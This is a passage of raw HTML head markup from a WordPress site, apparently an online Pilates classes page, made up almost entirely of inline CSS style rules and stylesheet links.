1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='boomdevs-toc-style-inline-css'>/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./includes/block-editor/assets/scss/edit.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
.is-root-container .is-selected.wp-block-boomdevs-toc:focus {
  outline: none;
}

.wp-block-boomdevs-toc .bd_toc_block_wrapper {
  background-color: #EFF7FF;
  border: 1px solid #D4ECFF;
  border-radius: 10px;
  padding: 15px;
  font-family: inherit;
  display: flex;
  align-items: center;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper img {
  width: 60px;
  margin-right: 20px;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper h2 {
  font-size: 20px !important;
  margin: 0;
}

/*# sourceMappingURL=index.css.map*/</style>
<style id='wpseopress-local-business-style-inline-css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id='wpseopress-table-of-contents-style-inline-css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css'></style>
<link rel='stylesheet' id='LeadConnector-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
